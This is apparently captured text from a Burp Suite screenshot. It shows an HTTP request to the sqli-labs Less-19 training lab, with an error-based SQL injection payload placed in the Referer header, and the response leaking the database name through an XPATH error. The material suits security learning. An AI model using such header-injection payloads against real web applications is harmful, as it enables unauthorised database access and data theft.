 Send
Cancel
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs-master/sqli-labs-master/Less-19/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: ' OR extractvalue(1,concat("!",database())) or ' #
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123456&submit=Submit
Response
Pretty Raw Hex Render Unexpected information
\n
Welcome Dhakkan
Username
Password :
Your IP ADDRESS is: 192.168.50.63
Your Referer is: ' OR extractvalue(1,concat("!",database())) or ' #
XPATH syntax error: '!security'
SUCCESSFULLY
LOGGED IN
In
R
R
R
R
R
R